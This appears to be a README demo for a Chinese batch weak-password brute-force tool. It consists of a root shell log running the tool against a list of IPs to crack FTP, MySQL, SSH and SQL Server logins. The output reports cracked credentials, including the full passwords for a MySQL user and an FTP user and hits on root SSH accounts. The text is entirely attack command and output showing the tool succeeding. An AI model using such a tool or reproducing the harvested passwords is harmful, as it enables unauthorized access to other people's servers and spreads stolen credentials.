 [root@VM-0-4-centos dist]# cd ..
[root@VM-0-4-centos ~]# ./Weak_Password_Linux  ip.txt
WEAK PASS BRUTE
一款针对弱口令进行批量扫描爆破的工具，支持FTP | Redis | Mysql | SSH | SQL Server
IP : 1. 30 开始破解 Mysql
注意事项：如果卡在一个界面，多按几下Enter即可，然后等待执行完毕。
Mysql_Brute
[+] Mysql IP: 1. 30 User : www Password: ac66FEaAXyLzD8mt
IP : 1. 0 开始破解 FTP
注意事项：如果卡在一个界面，多按几下Enter即可，然后等待执行完毕。
ftp_Brute
[+] FTP   IP: 1. 0 User: test  Password: xJynThjyJa4zP4jp
IP : 1. 230  开始破解 SSH
注意事项：如果卡在一个界面，多按几下Enter即可，然后等待执行完毕。
SSH_Brute
[+] SSH   IP: 30  User: root Password:
IP : 1. 5 开始破解 SQL Server
注意事项：如果卡在一个界面，多按几下Enter即可，然后等待执行完毕。
IP : 1. 85  开始破解 SSH
注意事项：如果卡在一个界面，多按几下Enter即可，然后等待执行完毕。
SSH_Brute
[+] SSH   IP: 1. 5  User: root Password